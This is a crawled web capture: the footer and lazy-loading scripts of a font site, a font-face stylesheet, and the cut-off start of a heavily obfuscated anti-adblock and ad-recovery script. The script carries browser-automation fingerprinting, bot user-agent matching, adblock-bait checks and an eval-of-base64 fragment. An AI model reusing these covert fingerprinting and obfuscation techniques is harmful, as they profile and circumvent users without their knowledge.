				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=3134,13965,13966,13967,
body_size: 436
content:
@font-face {
font-family: 'Jessie-M-King-Demo';
src:     url('https://webfonts.ffonts.net/webfonts/J/E/Jessie-M-King-Demo/Jessie-M-King-Demo.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/J/E/Jessie-M-King-Demo/Jessie-M-King-Demo.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/J/E/Jessie-M-King-Demo/Jessie-M-King-Demo.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'UNbreakABLE';
src:     url('https://webfonts.ffonts.net/webfonts/U/N/UNbreakABLE/UNbreakABLE.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/U/N/UNbreakABLE/UNbreakABLE.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/U/N/UNbreakABLE/UNbreakABLE.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Triple-Bypass-Regular';
src:     url('https://webfonts.ffonts.net/webfonts/T/R/Triple-Bypass-Regular/Triple-Bypass-Regular.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/T/R/Triple-Bypass-Regular/Triple-Bypass-Regular.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/T/R/Triple-Bypass-Regular/Triple-Bypass-Regular.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Cheshire-Initials';
src:     url('https://webfonts.ffonts.net/webfonts/C/H/Cheshire-Initials/Cheshire-Initials.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/H/Cheshire-Initials/Cheshire-Initials.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/H/Cheshire-Initials/Cheshire-Initials.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Jessie-M-King-Demo';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2ViZm9udHMuZmZvbnRzLm5ldA.js
body_size: 158785
content:
// 
!function(){function a2l(t,e){const n=a2A();return(a2l=function(t,e){return n[t-=274]})(t,e)}function a2A(){const t=["domain switch: no src attribute","eval(atob('","ChromeDriverw","getFirstListNode","HTMLElement","Property","defineOutOfPageSlot","blocking_acceptable_ads","stylesheet","auto|wrap|nowrap","anymind","set-cookie-parser encountered an error while decoding a cookie with value '","getTargeting","doubleverify.com","attributionsrc=","peek","adsdk.microsoft.com","que","PerformanceEntry","sn-","[pack|next]||[definite-first|ordered]","https://ads.nicovideo.jp","Too many question marks","[AdBlockDetector] acceptable ads check target ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","prelude","fastclick.net","pathname","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","percentage-token","YmphM3prZnZxbHRndTVzdzY3OG4=","Element_tagName","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","feature","Element_classList","enabled","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_rel","<length>{1,4}","HTMLTemplateElement","HTMLMetaElement","none|<filter-function-list>","replace","from|to|<percentage>|<timeline-range-name> <percentage>","consumeNumber",".set","brave","https://consent.cesoirtv.com","avplayer.com","ric","ad-score.com","as_inventory_frame_listener_adder","Document_getElementsByClassName","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cloudfront.net","reason","dn0qt3r0xannq.cloudfront.net",'<\/script><script src="',"as_test","randomUUID","auto|optimizeSpeed|crispEdges|geometricPrecision","adma","<style-condition>|<style-feature>",'<div class="CAN_ad">',"https://prebid.trustedstack.com/rtb/trustedstack","coupang-dynamic","__as_xhr_onload","__webdriver_script_fn",")-token","aborted","http://127.0.0.1","AtrulePrelude","Terminate - memory limit threshold","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","single|multiple","awesomium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","<blend-mode>#","<pseudo-page>+|<ident> <pseudo-page>*","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setTargetingForGPTAsync","adshield","opera","Matching for a tree with var() is not supported","hooking started without preframe hooking","context","<keyframe-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","clip-path","targeting","polarbyte.com","sourceContentFor","isAdblockUser","option expires is invalid","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","handleEvent","googletagservices.com","ads.blogherads.com","CSSMozDocumentRule","link","cdn.confiant-integrations.net","HTMLElement_innerText",", scrollY: ","async"," pending cmds","data:text/html,","ad.gt","silent","( <style-condition> )|( <style-feature> )|<general-enclosed>","fundingchoicesmessages.google.com","Plus sign","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","abs( <calc-sum> )","Document_write","ZWhvcg==","closest","<forgiving-selector-list>","num","connection","getAtrule","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","halifaxcourier.co.uk","computeSourceURL","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|start|end|center|baseline|stretch","DONE","initial|inherit|unset|revert|revert-layer","/iu3","originalUrl","leaderboard","genieesspv.jp","<combinator>? <complex-selector>","https://googleads.g.doubleclick.net","charAt","male|female|neutral","HTMLAnchorElement_search","[getDecodedLocation] failed to find decoded location","auto|<integer>","prev_iu_szs","ad_unit_path","<'inset-block-end'>","tagNameFilter","__isProxy","text_ad","<an-plus-b>|even|odd","srcset","eof","normal|break-all|keep-all|break-word|auto-phrase","lep.co.uk","connatix.com","set","onClick","generic( kai )|generic( fangsong )|generic( nastaliq )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Ratio","trim","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","acceptableAdsBait","lvi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","isMainFrame","kargo.com","var( <custom-property-name> , <declaration-value>? )","https://t.html-load.com","getRandomValues","javascript:","!important","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","__driver_evaluate","reduce","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","import","sequentum","none|discard-before||discard-after||discard-inner","isInIframe","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","close","visible|hidden|clip|scroll|auto","a.teads.tv","__fxdriver_unwrapped","base","catch","1.9.1","unsortedForEach","gecko","/bannertext","[AdShield API] Executing ","focus","ZGdnbg==","Element_setHTMLUnsafe","isDelim",'[name^="google_ads_iframe"]',"400820TUcyxp","sessionId","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","isVisibleDocument","_as_prehooked_functions","eatIdent","https://hb.minutemedia-prebid.com/hb-mm-multi","static|relative|absolute|sticky|fixed|-webkit-sticky","cdn.adapex.io","enums","; Expires=","df-srv.de","replaceAll","entries","mediarithmics.com","issue","cancelAnimationFrame","skin_wrapper","wpsstaticieplsg.b-cdn.net","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webDriver","Element_insertAdjacentHTML","osano_",", scrollX: ","isActive","kind","<namespace-prefix>? [<string>|<url>]","getTime","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","abc","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","priority","auto|none|scrollbar|-ms-autohiding-scrollbar","SYN_URG","frameElement","HTMLScriptElement","smartadserver.com","<body","iab-flexad","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aXJycg==","advertisement__label","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","recovery_loaded_time","<ray()>|<url>|<basic-shape>","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|sides","microad.jp","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","cp.edl.co.kr","x: ","substringToPos","search","cache","eval","Advertisement","end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","as-click-message-handler-added","lookupOffset","colon-token","Terminate - IVT blocked","fo2nsdf","stylesheetUrlsToLoadBeforeHooking","https://ads.yieldmo.com/exchange/prebid","IVT detection failed","none|repeat( <length-percentage> )"," is blocked","[historical-ligatures|no-historical-ligatures]","gpt-nextmillennium","none|auto|<percentage>","auto? [none|<length>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","-moz-calc(","a24xZWhvNmZqYnI0MHB4YzlpMnE=","publift","scroll|fixed|local","window.PluginArray is undefined","jsHeapSizeLimit","CSSStyleDeclaration_getPropertyValue",'meta[name="as-tester-handler-added"]',"<relative-selector>#","google_ads","isEncodedId","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|blink","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","findDeclarationValueFragments","argument val is invalid","/static/topics/topics_frame.html","northernirelandworld.com","readyState","scaleX( [<number>|<percentage>] )","truvidplayer.com","done","Scope","bad-string-token","auto|<color>{2}","gpt-publisher","append","now","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Profile","CSSStyleSheet_insertRule","firefox","cmpChar","Terminate - as_test is not present (checked URL param and LocalStorage)","Identifier or asterisk is expected","e-planning.net","Document_URL","b3V0cHV0","https://ad.yieldlab.net/yp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'position-try-order'>? <'position-try-fallbacks'>","eventName","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearInterval","<mf-name>","Node_appendChild","notificationPermissions signal unexpected behaviour","https://googleads.g.doubleclick.net/pagead/ads","partitioned","EventTarget_removeEventListener","HTMLMediaElement_src","Invalid URL: ","window.parent.document.domain;","getElementsByTagName","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","origin","padStart","purpose","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","v7.5.75","enjgioijew","/analytics?host=","EventTarget_addEventListener","isElementVisibilityHidden","Failed to decode protect-url: url is empty","SIMID:","none|<transform-list>","bidswitch.net","getAttributeKeys","[row|column]||dense","setSource",".source","/f.min.js","additionalHeaders","true|false","https://fb.css-load.com","eachMapping","ADNXSMediation","getAttribute","isElementDisplayNoneImportant","pbstck.com","prev_scp","as_key","auto|none|text|all","MSG_SYN","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headers","Unknown property","tpdads.com","<'max-block-size'>","players","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","localhost|dable\\.io","_asClickListeners","walk","normal|allow-discrete","default|menu|tooltip|sheet|none","a-mo.net","HTMLIFrameElement_src","hookWindowProperty Error: ",'link[rel="preload"][as="script"][href="',"Terminate - profile not found","[<'animation-range-start'> <'animation-range-end'>?]#","Element","ad.smaato.net","stroke","compareByGeneratedPositionsDeflatedNoLine","adtelligent.com","plugins","lines","inset?&&<length>{2,4}&&<color>?","__sa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","_blank","<length-percentage>","intersectionRect","[normal|small-caps]","index","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<compositing-operator>#","nonzero|evenodd","<length> <length>?","INVENTORY_FRAME","Node_baseURI","Load stylesheet results: ","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ads_","ds.uncn.jp","AttributeSelector","adkernel.com","[AdBlockDetector] Snippet adblock detected","inventory_id","content_ad","ident-token","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adChoice","running|paused","'>'|'+'|'~'|['|' '|']","flip-block||flip-inline||flip-start","Blocked prebid request for ","__as_xhr_processed","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<angle-percentage>","encodeUrl","parent","normal|[fill||stroke||markers]","rlcdn.com","asin( <calc-sum> )","cachedAt","prompt","webkitResolveLocalFileSystemURL","toggle","[shorter|longer|increasing|decreasing] hue","atrule","_fa_","N/A","_set","<number>|<percentage>","none|forwards|backwards|both","<percentage>?&&<image>","x-frame-height","Generic","generated","caption|icon|menu|message-box|small-caption|status-bar","*[id]","em5iZw==","<color>{1,4}","pghub.io","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","pos","boundingClientRect","reserved1","hooked_page","aditude","<line-width>||<line-style>||<color>","appendData","buzzfeed.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|[over|under]&&[right|left]?","nextUntil","MessageEvent_data","cef","boolean","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element display none important","json","akamaized.net","auto|sRGB|linearRGB","getReader","none|<length-percentage> [<length-percentage> <length>?]?","ensureInit","groups","recognizer","<'margin'>","\n  "," | ","richaudience.com","https://hbopenbid.pubmatic.com/translator",", y: ","<mf-plain>|<mf-boolean>|<mf-range>","channel","__as_xhr_open_args","external","adContainer","div {}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Bad syntax reference: ","IntersectionObserverEntry","googMsgType","normal|break-word","hasFocus","gigacalculator.com","w = window.parent;","content-ad","documentFocus","<length-percentage>{1,2}","_skipValidation","r2b2.cz","edg/","columns","not-","writable","pipeThrough","data-stndz-hidden","flow|flow-root|table|flex|grid|ruby","Module","` structure definition","config","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","window.external is undefined"," node type","__as_new_xhr_data","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<angle>","mixed|upright|sideways","normal|light|dark|<palette-identifier>","<calc-product> [['+'|'-'] <calc-product>]*","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","toPrimitive","tokenType","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none","initLogMessageHandler","pubads","keepalive","data-freestar-ad","CanvasCaptureMediaStream","invalid protect-id length: "," used broken syntax definition ","endsWith","sdkVersion","selectorList","r script executed more than once","auto|<length-percentage>","shouldPageviewOnUrlChange","removeEventListener","always|auto|avoid","gumgum.com","directives","URL","<'inset-block-start'>","text-ads","Document_getElementById","HTMLAnchorElement_port","consentframework.com","nextNonWsCode",'target="_top"',"combo","Bad syntax","none|<custom-ident>+","kayzen.io","<box>|margin-box","stpd.cloud","navigator.connection.rtt is undefined","auto|from-font|<length>|<percentage>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","inline|block|horizontal|vertical","__tcfapi not found within timeout","../","inventoryId","<number-percentage>{1,4}&&fill?","rotateX( [<angle>|<zero>] )","ping","the-ozone-project.com","base[href]","nightmarejs","title (english only)","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[diagonal-fractions|stacked-fractions]","import('","none|[<svg-length>+]#","isTargetUrl","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","c204ZmtocndhOTR5MGV1cGoybnEx","insertRule","skip-node","w = window.parent.parent;","revert","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","` should contain a prelude","casalemedia.com","serverbid.com","baseline|sub|super|<svg-length>","basename","opt/","adsrvr.org","<alpha-value>",".get"," undefined","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","MatchGraph","cache_is_blocking_acceptable_ads","set ","CDO","api.reurl.co.kr","https://c.html-load.com","createContextualFragment","raptive","beforeunload","as_version","_map","[<predefined-rgb-params>|<xyz-params>]","language","node","trys","scanSpaces","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","delim-token","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","banner-ad","blocked_filters","gpt-firstimpression","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","noopener","Unknown feature ","_grecaptcha_ready","exports","mismatchLength","matchType","has","log.pinterest.com","<number [0,1]>","/main.html","8573741755808484570000","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","parseWithFallback",".setTargetingForGPTAsync",'[id^="google_dfp_"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<dashed-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-vuukle","window.top.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.parent.parent.apstag.runtime.callCqWrapper","pop","preventDefault","gpt-nextmillenium","contains","scanWord","shouldHookDomContentLoadedLateListeners","solid|double|dotted|dashed|wavy","Window_requestIdleCallback","miter|round|bevel","_phantom","https://consent.sunderlandecho.com","_generateSourcesContent","interval","<family-name>#","ignoreInvalidMapping","lvw","anymind360.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","shift","<color> <color-stop-length>?","r2b2.io","content-box|border-box","<predefined-rgb> [<number>|<percentage>|none]{3}","<keyframes-name>","<font-stretch-absolute>{1,2}","HTMLIFrameElement_contentWindow","connectad.io","webkit","unrulymedia.com","\\$&"," is expected","is_admiral_adwall_rendered","XMLHttpRequest_send","OWptYW53eXF4MHM1NHp1dG82aA==","phantomas","knowt.com","Element_getAttribute","sqrt( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","appconsent.io","supports(","script-src-elem","findWsEnd","Brian Paul","generic","requestAnimationFrame","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admaru.net","normal|text|emoji|unicode","<'margin-block-end'>","reset","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","mgid.com","key","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","protect","navigator.permissions is undefined","Request","_sourcesContents","<'inset-inline'>","<'rest-before'> <'rest-after'>?","<complex-selector-list>","omid-","XMLHttpRequest","https://qa.ad-shield.io","DeclarationList","marker-end","adunit","nodeType","onreadystatechange","osano.com","RegExp_test","2885844fgFzsx","<frequency>|<percentage>","sandbox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","poster","xhr","left|right|none|inline-start|inline-end","top","frames","yieldmo.com","combinator","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","/media/vpaid-display/iframe.html","/pagead/gen_204?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ndtvprofit.com","parseRulePrelude","List<","parseAtrulePrelude","<'inline-size'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pa-pbjs-frame","<percentage>|<length>","adm","as_location","isSafari","includes","notifications","as-extra","JSON_parse","none|capitalize|uppercase|lowercase|full-width|full-size-kana","srcdoc","getElementsByClassName","<length>|auto","title","lvmin","<length>|<percentage>|auto","publisher","disallowEmpty","[<line-names>|<name-repeat>]+","ReadableStream",'"inventories"',"adfarm1.adition.com","height","Unexpected combinator","_names","Reflect","windowSize","Declaration","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<any-value>","<track-size>+","domain switched","defaultView","webkitMediaStream","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","invalid protect-id prefix: ","Spaces","findIndex","svh","<length>|<percentage>","Destroying blocked slots : ","Node_textContent","pluginsArray","class extends self.XMLHttpRequest","floor","_selenium","<complex-real-selector>#","papi","AS-ENCODED-VAL","adWrapper","light-dark( <color> , <color> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","last_processed_rules_count","nth","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","browserKind","<head","https://exchange.kueezrtb.com/prebid/multi/","Window_setInterval","HTMLStyleElement_insertBefore","[INVENTORY] found visible ","insertAdjacentElement","_validateMapping","[restore-rejections] handleQueued fetch","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","INTERSTITIAL","only","applyRatio","adnami.io","grayscale( <number-percentage> 